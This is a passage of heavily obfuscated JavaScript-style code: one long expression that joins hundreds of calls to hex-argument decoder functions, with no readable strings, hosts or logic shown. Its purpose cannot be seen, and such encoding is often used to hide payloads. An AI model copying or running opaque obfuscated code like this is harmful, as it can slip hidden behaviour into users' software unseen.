11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,